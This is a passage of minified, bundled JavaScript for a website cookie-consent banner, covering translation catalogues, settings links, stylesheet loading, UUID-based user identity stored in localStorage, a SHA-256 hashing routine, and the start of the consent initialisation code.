o=e[Symbol.toPrimitive];if(void 0!==o){var i=o.call(e,t||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===n(a)?a:String(a)),i)}var r,a}var r=o(5106),a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._catalogues={},this._placeholders={}}var t,o,n;return t=e,o=[{key:"addTranslations",value:function(e){var t,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this._catalogues.hasOwnProperty(e)?t=this._catalogues[e]:(t=new r(e),this._catalogues[e]=t),t.merge(o)}},{key:"addPlaceholder",value:function(e,t){return this._placeholders[e]=t,this}},{key:"translate",value:function(e,t){return this._catalogues.hasOwnProperty(e)?this._catalogues[e].translate(t,this._placeholders):t}},{key:"exportTranslations",value:function(e,t){var o,n,i={};for(o in this._catalogues)this._catalogues.hasOwnProperty(o)&&(i[(n=this._catalogues[o]).locale]=n.exportTranslations(e,t,this._placeholders));return i}}],o&&i(t.prototype,o),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=a},4217:e=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function o(e,o){for(var n=0;n<o.length;n++){var i=o[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,o){if("object"!==t(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,o||"default");if("object"!==t(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(e)}(r,"string"),"symbol"===t(a)?a:String(a)),i)}var r,a}var n=function(){function e(t,o){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._document=t,this._dictionary=o}var t,n,i;return t=e,(n=[{key:"create",value:function(e,t){var o=this._document.querySelectorAll(e),n=o.length?o[o.length-1]:void 0;if(!n)return console.warn("HTML element with selector ".concat(e," not found.")),{itemElement:void 0,linkElement:void 0};var i,r=n.cloneNode(!0);if(!(i="A"===r.nodeName?r:r.getElementsByTagName("a")[0]||void 0)){i=this._document.createElement("a");var a=r.querySelectorAll("*"),s=a.length?a[a.length-1]:r;s.innerHTML="",s.appendChild(i)}var c=i.querySelectorAll("*"),l=c.length?c[c.length-1]:i;return l.innerHTML=this._dictionary.translate(t,"modal_trigger_title"),i.setAttribute("data-cc","c-settings"),i.setAttribute("href","#cookie-settings"),n.parentNode.appendChild(r),{itemElement:r,textElement:l}}}])&&o(t.prototype,n),i&&o(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=n},3683:e=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function o(e){return function(e){if(Array.isArray(e))return n(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return n(e,t);var o=Object.prototype.toString.call(e).slice(8,-1);"Object"===o&&e.constructor&&(o=e.constructor.name);if("Map"===o||"Set"===o)return Array.from(e);if("Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o))return n(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var o=0,n=new Array(t);o<t;o++)n[o]=e[o];return n}function i(e,o){for(var n=0;n<o.length;n++){var i=o[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,o){if("object"!==t(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,o||"default");if("object"!==t(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(e)}(r,"string"),"symbol"===t(a)?a:String(a)),i)}var r,a}var r=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._document=t}var t,n,r;return t=e,r=[{key:"loadFromConfig",value:function(t,n){var i,r=new e(t),a=n.internal_stylesheets,s=n.defaultStylesheets;for(i in s=[].concat(o(s),o(n.external_stylesheets)))s.hasOwnProperty(i)&&r.loadExternal(s[i]);for(i in a)a.hasOwnProperty(i)&&r.loadInternal(a[i])}}],(n=[{key:"loadExternal",value:function(e){var t=this._document.createElement("link");t.rel="stylesheet",t.href=e,this._appendStylesheet(t)}},{key:"loadInternal",value:function(e){var t=this._document.createElement("style");t.innerText=e.replace(/ {2}|\r\n|\n|\r/gm,""),this._appendStylesheet(t)}},{key:"_appendStylesheet",value:function(e){this._document.getElementsByTagName("head")[0].appendChild(e)}}])&&i(t.prototype,n),r&&i(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=r},7751:e=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function o(e,o){for(var n=0;n<o.length;n++){var i=o[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,o){if("object"!==t(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,o||"default");if("object"!==t(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(e)}(r,"string"),"symbol"===t(a)?a:String(a)),i)}var r,a}var n=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n,i;return t=e,(n=[{key:"append",value:function(e,t){var o=e._config.consentModalOptions;if(o.show_third_button&&t.getElementById("c-bns")){var n="settings"===o.secondary_button_role?"accept_necessary":"settings",i=t.createElement("button");i.setAttribute("type","button"),i.setAttribute("id","c-t-bn"),i.setAttribute("class","c-bn"),i.innerText=e.translate(e.unwrap().getConfig("current_lang"),"settings"===n?"consent_modal_secondary_btn_settings":"consent_modal_secondary_btn_accept_necessary"),i.addEventListener("click",(function(t){var o=e.unwrap();"settings"===n?o.showSettings(0):(o.hide(),o.accept([])),t.preventDefault()})),t.getElementById("c-bns").appendChild(i)}}}])&&o(t.prototype,n),i&&o(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=n},5908:e=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function o(e,o){for(var n=0;n<o.length;n++){var i=o[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,o){if("object"!==t(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,o||"default");if("object"!==t(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(e)}(r,"string"),"symbol"===t(a)?a:String(a)),i)}var r,a}var n=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n,i;return t=e,(n=[{key:"toString",value:function(){throw new Error("Method ::toString() must be reimplemented.")}}])&&o(t.prototype,n),i&&o(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=n},8726:(e,t,o)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,t){if("object"!==n(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var i=o.call(e,t||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===n(a)?a:String(a)),i)}var r,a}function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}function a(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var o,i=s(e);if(t){var r=s(this).constructor;o=Reflect.construct(i,arguments,r)}else o=i.apply(this,arguments);return function(e,t){if(t&&("object"===n(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,o)}}function s(e){return s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},s(e)}var c=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)}(c,e);var t,o,n,s=a(c);function c(e){var t;if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c),t=s.call(this),!e||0>=e.length)throw new Error("User identity must be non empty string.");return t._id=e,t}return t=c,(o=[{key:"toString",value:function(){return this._id}}])&&i(t.prototype,o),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),c}(o(5908));e.exports=c},4322:(e,t,o)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,t){if("object"!==n(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var i=o.call(e,t||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===n(a)?a:String(a)),i)}var r,a}function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}function a(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var o,i=s(e);if(t){var r=s(this).constructor;o=Reflect.construct(i,arguments,r)}else o=i.apply(this,arguments);return function(e,t){if(t&&("object"===n(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,o)}}function s(e){return s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},s(e)}var c=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)}(c,e);var t,o,n,s=a(c);function c(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c),(t=s.call(this))._id=null,t._inner=e,t}return t=c,(o=[{key:"toString",value:function(){if(null!==this._id)return this._id;if(!window.localStorage)return console.warn("Local storage is not accessible."),this._id=this._inner.toString();var e=window.localStorage.getItem("cookie_consent__user_identity");return e?this._id=e:(this._id=this._inner.toString(),window.localStorage.setItem("cookie_consent__user_identity",this._id),this._id)}}])&&i(t.prototype,o),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),c}(o(5908));e.exports=c},6003:(e,t,o)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,t){if("object"!==n(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var i=o.call(e,t||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===n(a)?a:String(a)),i)}var r,a}var r=o(4887),a=o(4322),s=o(8726),c=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._identity=t,this._attributes={}}var t,o,n;return t=e,n=[{key:"createDefault",value:function(){return new e(new a(new r))}}],(o=[{key:"identity",get:function(){return this._identity}},{key:"attributes",get:function(){return this._attributes},set:function(e){return this._attributes=e,this}},{key:"addAttribute",value:function(e,t){return this._attributes[e]=t,this}},{key:"withIdentity",value:function(t){var o=new e(t);return o.attributes=this.attributes,o}},{key:"withStaticIdentity",value:function(e){try{return this.withIdentity(new s(e))}catch(e){console.warn(e+" Previous identity strategy will be used.")}return this}}])&&i(t.prototype,o),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();e.exports=c},4887:(e,t,o)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(r=i.key,a=void 0,a=function(e,t){if("object"!==n(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var i=o.call(e,t||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===n(a)?a:String(a)),i)}var r,a}function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}function a(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var o,i=s(e);if(t){var r=s(this).constructor;o=Reflect.construct(i,arguments,r)}else o=i.apply(this,arguments);return function(e,t){if(t&&("object"===n(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,o)}}function s(e){return s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},s(e)}var c=o(4608).v4,l=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)}(l,e);var t,o,n,s=a(l);function l(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,l),(e=s.call(this))._id=null,e}return t=l,(o=[{key:"toString",value:function(){return null===this._id&&(this._id=c().replaceAll("-","")),this._id}}])&&i(t.prototype,o),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),l}(o(5908));e.exports=l},8249:function(e,t,o){var n;e.exports=(n=n||function(e,t){var n;if("undefined"!=typeof window&&window.crypto&&(n=window.crypto),"undefined"!=typeof self&&self.crypto&&(n=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(n=globalThis.crypto),!n&&"undefined"!=typeof window&&window.msCrypto&&(n=window.msCrypto),!n&&void 0!==o.g&&o.g.crypto&&(n=o.g.crypto),!n)try{n=o(2480)}catch(e){}var i=function(){if(n){if("function"==typeof n.getRandomValues)try{return n.getRandomValues(new Uint32Array(1))[0]}catch(e){}if("function"==typeof n.randomBytes)try{return n.randomBytes(4).readInt32LE()}catch(e){}}throw new Error("Native crypto module could not be used to get secure random number.")},r=Object.create||function(){function e(){}return function(t){var o;return e.prototype=t,o=new e,e.prototype=null,o}}(),a={},s=a.lib={},c=s.Base={extend:function(e){var t=r(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},l=s.WordArray=c.extend({init:function(e,o){e=this.words=e||[],this.sigBytes=o!=t?o:4*e.length},toString:function(e){return(e||p).stringify(this)},concat:function(e){var t=this.words,o=e.words,n=this.sigBytes,i=e.sigBytes;if(this.clamp(),n%4)for(var r=0;r<i;r++){var a=o[r>>>2]>>>24-r%4*8&255;t[n+r>>>2]|=a<<24-(n+r)%4*8}else for(var s=0;s<i;s+=4)t[n+s>>>2]=o[s>>>2];return this.sigBytes+=i,this},clamp:function(){var t=this.words,o=this.sigBytes;t[o>>>2]&=4294967295<<32-o%4*8,t.length=e.ceil(o/4)},clone:function(){var e=c.clone.call(this);return e.words=this.words.slice(0),e},random:function(e){for(var t=[],o=0;o<e;o+=4)t.push(i());return new l.init(t,e)}}),u=a.enc={},p=u.Hex={stringify:function(e){for(var t=e.words,o=e.sigBytes,n=[],i=0;i<o;i++){var r=t[i>>>2]>>>24-i%4*8&255;n.push((r>>>4).toString(16)),n.push((15&r).toString(16))}return n.join("")},parse:function(e){for(var t=e.length,o=[],n=0;n<t;n+=2)o[n>>>3]|=parseInt(e.substr(n,2),16)<<24-n%8*4;return new l.init(o,t/2)}},_=u.Latin1={stringify:function(e){for(var t=e.words,o=e.sigBytes,n=[],i=0;i<o;i++){var r=t[i>>>2]>>>24-i%4*8&255;n.push(String.fromCharCode(r))}return n.join("")},parse:function(e){for(var t=e.length,o=[],n=0;n<t;n++)o[n>>>2]|=(255&e.charCodeAt(n))<<24-n%4*8;return new l.init(o,t)}},f=u.Utf8={stringify:function(e){try{return decodeURIComponent(escape(_.stringify(e)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse:function(e){return _.parse(unescape(encodeURIComponent(e)))}},d=s.BufferedBlockAlgorithm=c.extend({reset:function(){this._data=new l.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=f.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var o,n=this._data,i=n.words,r=n.sigBytes,a=this.blockSize,s=r/(4*a),c=(s=t?e.ceil(s):e.max((0|s)-this._minBufferSize,0))*a,u=e.min(4*c,r);if(c){for(var p=0;p<c;p+=a)this._doProcessBlock(i,p);o=i.splice(0,c),n.sigBytes-=u}return new l.init(o,u)},clone:function(){var e=c.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0}),y=(s.Hasher=d.extend({cfg:c.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){d.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,o){return new e.init(o).finalize(t)}},_createHmacHelper:function(e){return function(t,o){return new y.HMAC.init(e,o).finalize(t)}}}),a.algo={});return a}(Math),n)},2153:function(e,t,o){var n;e.exports=(n=o(8249),function(e){var t=n,o=t.lib,i=o.WordArray,r=o.Hasher,a=t.algo,s=[],c=[];!function(){function t(t){for(var o=e.sqrt(t),n=2;n<=o;n++)if(!(t%n))return!1;return!0}function o(e){return 4294967296*(e-(0|e))|0}for(var n=2,i=0;i<64;)t(n)&&(i<8&&(s[i]=o(e.pow(n,.5))),c[i]=o(e.pow(n,1/3)),i++),n++}();var l=[],u=a.SHA256=r.extend({_doReset:function(){this._hash=new i.init(s.slice(0))},_doProcessBlock:function(e,t){for(var o=this._hash.words,n=o[0],i=o[1],r=o[2],a=o[3],s=o[4],u=o[5],p=o[6],_=o[7],f=0;f<64;f++){if(f<16)l[f]=0|e[t+f];else{var d=l[f-15],y=(d<<25|d>>>7)^(d<<14|d>>>18)^d>>>3,m=l[f-2],b=(m<<15|m>>>17)^(m<<13|m>>>19)^m>>>10;l[f]=y+l[f-7]+b+l[f-16]}var h=n&i^n&r^i&r,g=(n<<30|n>>>2)^(n<<19|n>>>13)^(n<<10|n>>>22),v=_+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&u^~s&p)+c[f]+l[f];_=p,p=u,u=s,s=a+v|0,a=r,r=i,i=n,n=v+(g+h)|0}o[0]=o[0]+n|0,o[1]=o[1]+i|0,o[2]=o[2]+r|0,o[3]=o[3]+a|0,o[4]=o[4]+s|0,o[5]=o[5]+u|0,o[6]=o[6]+p|0,o[7]=o[7]+_|0},_doFinalize:function(){var t=this._data,o=t.words,n=8*this._nDataBytes,i=8*t.sigBytes;return o[i>>>5]|=128<<24-i%32,o[14+(i+64>>>9<<4)]=e.floor(n/4294967296),o[15+(i+64>>>9<<4)]=n,t.sigBytes=4*o.length,this._process(),this._hash},clone:function(){var e=r.clone.call(this);return e._hash=this._hash.clone(),e}});t.SHA256=r._createHelper(u),t.HmacSHA256=r._createHmacHelper(u)}(Math),n.SHA256)},4608:(e,t,o)=>{"use strict";var n;o.d(t,{v4:()=>p});var i=new Uint8Array(16);function r(){if(!n&&!(n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return n(i)}const a=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;const s=function(e){return"string"==typeof e&&a.test(e)};for(var c=[],l=0;l<256;++l)c.push((l+256).toString(16).substr(1));const u=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,o=(c[e[t+0]]+c[e[t+1]]+c[e[t+2]]+c[e[t+3]]+"-"+c[e[t+4]]+c[e[t+5]]+"-"+c[e[t+6]]+c[e[t+7]]+"-"+c[e[t+8]]+c[e[t+9]]+"-"+c[e[t+10]]+c[e[t+11]]+c[e[t+12]]+c[e[t+13]]+c[e[t+14]]+c[e[t+15]]).toLowerCase();if(!s(o))throw TypeError("Stringified UUID is invalid");return o};const p=function(e,t,o){var n=(e=e||{}).random||(e.rng||r)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,t){o=o||0;for(var i=0;i<16;++i)t[o+i]=n[i];return t}return u(n)}},9686:()=>{!function(){"use strict";var e="initCookieConsent";"undefined"!=typeof window&&"function"!=typeof window[e]&&(window[e]=function(e){var t,o,n,i,r,a,s,c,l,u,p,_,f,d,y,m,b,h,g,v,k,w,j,z,S,O,P,C,T,E,A,x,N,R,B,D={mode:"opt-in",current_lang:"en",auto_language:null,autorun:!0,page_scripts:!0,hide_from_bots:!0,cookie_name:"cc_cookie",cookie_expiration:182,cookie_domain:location.hostname,cookie_path:"/",cookie_same_site:"Lax",use_rfc_cookie:!1,autoclear_cookies:!0,revision:0,script_selector:"data-cookiecategory"},L={},I={},M=null,U=!0,H=!1,F=!1,W=!1,q=!1,J=!0,G=[],V=!1,Y=[],K=[],Z=[],$=!1,X=[],Q=[],ee=[],te=[],oe=[],ne=document.documentElement,ie=function(e){"number"==typeof(t=e).cookie_expiration&&(D.cookie_expiration=t.cookie_expiration),"number"==typeof t.cookie_necessary_only_expiration&&(D.cookie_necessary_only_expiration=t.cookie_necessary_only_expiration),"boolean"==typeof t.autorun&&(D.autorun=t.autorun),"string"==typeof t.cookie_domain&&(D.cookie_domain=t.cookie_domain),"string"==typeof t.cookie_same_site&&(D.cookie_same_site=t.cookie_same_site),"string"==typeof t.cookie_path&&(D.cookie_path=t.cookie_path),"string"==typeof t.cookie_name&&(D.cookie_name=t.cookie_name),"function"==typeof t.onAccept&&(p=t.onAccept),"function"==typeof t.onFirstAction&&(f=t.onFirstAction),"function"==typeof t.onChange&&(_=t.onChange),"opt-out"===t.mode&&(D.mode="opt-out"),"number"==typeof t.revision&&(t.revision>-1&&(D.revision=t.revision),q=!0),"boolean"==typeof t.autoclear_cookies&&(D.autoclear_cookies=t.autoclear_cookies),!0===t.use_rfc_cookie&&(D.use_rfc_cookie=!0),"boolean"==typeof t.hide_from_bots&&(D.hide_from_bots=t.hide_from_bots),D.hide_from_bots&&($=navigator&&(navigator.userAgent&&/bot|crawl|spider|slurp|teoma/i.test(navigator.userAgent)||navigator.webdriver)),D.page_scripts=!0===t.page_scripts,"browser"===t.auto_language||!0===t.auto_language?D.auto_language="browser":"document"===t.auto_language&&(D.auto_language="document"),D.auto_language,D.current_lang=_e(t.languages,t.current_lang)},re=function(e){for(var t="accept-",o=s("c-settings"),n=s(t+"all"),i=s(t+"necessary"),r=s(t+"custom"),a=0;a<o.length;a++)o[a].setAttribute("aria-haspopup","dialog"),ve(o[a],"click",(function(e){e.preventDefault(),L.showSettings(0)}));for(a=0;a<n.length;a++)ve(n[a],"click",(function(e){c(e,"all")}));for(a=0;a<r.length;a++)ve(r[a],"click",(function(e){c(e)}));for(a=0;a<i.length;a++)ve(i[a],"click",(function(e){c(e,[])}));function s(t){return(e||document).querySelectorAll('[data-cc="'+t+'"]')}function c(e,t){e.preventDefault(),L.accept(t),L.hideSettings(),L.hide()}},ae=function(e,t){return t.hasOwnProperty(e)?e:ke(t).length>0?t.hasOwnProperty(D.current_lang)?D.current_lang:ke(t)[0]:void 0},se=function(e){if(!0===t.force_consent&&we(ne,"force--consent"),!g){g=pe("div");var o=pe("div"),n=pe("div");g.id="cm",o.id="c-inr-i",n.id="cm-ov",g.tabIndex=-1,g.setAttribute("role","dialog"),g.setAttribute("aria-modal","true"),g.setAttribute("aria-hidden","false"),g.setAttribute("aria-labelledby","c-ttl"),g.setAttribute("aria-describedby","c-txt"),h.appendChild(g),h.appendChild(n),g.style.visibility=n.style.visibility="hidden",n.style.opacity=0}var i=t.languages[e].consent_modal.title;i&&(v||((v=pe("h2")).id="c-ttl",o.appendChild(v)),v.innerHTML=i);var r=t.languages[e].consent_modal.description;q&&(r=J?r.replace("{{revision_message}}",""):r.replace("{{revision_message}}",t.languages[e].consent_modal.revision_message||"")),k||((k=pe("div")).id="c-txt",o.appendChild(k)),k.innerHTML=r;var a,s=t.languages[e].consent_modal.primary_btn,c=t.languages[e].consent_modal.secondary_btn;s&&(w||((w=pe("button")).id="c-p-bn",w.className="c-bn",w.appendChild(Se(1)),"accept_all"===s.role&&(a="all"),ve(w,"click",(function(){L.hide(),L.accept(a)}))),w.firstElementChild.innerHTML=t.languages[e].consent_modal.primary_btn.text),c&&(j||((j=pe("button")).id="c-s-bn",j.className="c-bn c_link",j.appendChild(Se(1)),"accept_necessary"===c.role?ve(j,"click",(function(){L.hide(),L.accept([])})):ve(j,"click",(function(){L.showSettings(0)}))),j.firstElementChild.innerHTML=t.languages[e].consent_modal.secondary_btn.text);var l=t.gui_options;S||((S=pe("div")).id="c-inr",S.appendChild(o)),z||((z=pe("div")).id="c-bns",l&&l.consent_modal&&!0===l.consent_modal.swap_buttons?(c&&z.appendChild(j),s&&z.appendChild(w),z.className="swap"):(s&&z.appendChild(w),c&&z.appendChild(j)),(s||c)&&S.appendChild(z),g.appendChild(S)),H=!0,re(S)},ce=function(e){if(O)(A=pe("div")).id="s-bl";else{(O=pe("div")).tabIndex=-1;var o=pe("div"),n=pe("div"),i=pe("div");P=pe("div"),C=pe("h2");var r=pe("div");(T=pe("button")).appendChild(Se(2));var a=pe("div");E=pe("div");var 